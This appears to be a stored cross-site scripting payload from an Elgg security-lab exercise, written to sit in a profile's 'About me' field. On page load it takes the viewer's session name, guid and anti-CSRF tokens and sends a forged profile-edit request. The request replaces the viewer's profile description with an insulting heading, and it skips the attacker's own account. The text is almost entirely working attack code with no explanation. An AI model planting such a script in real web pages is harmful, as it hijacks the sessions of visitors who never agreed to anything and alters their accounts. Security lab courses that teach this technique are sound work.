 About me
<script type="text/javascript">
window.onload = function () {
var userName = elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var content = `<h1>` + escape("I'm stupid") + `</h1>`;
var aliceGuid = 44;
if (elgg.session.user.guid != aliceGuid) {
var sendUrl = "http://www.xsslabelgg.com/action/profile/edit"
var ajax = new XMLHttpRequest();
ajax.open("POST", sendUrl, true);
ajax.setRequestHeader("Host", "www.xsslabelgg.com");
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send("name=" + userName + "&guid=" + guid + "&description=" + content + ts + token);
}
}
</script>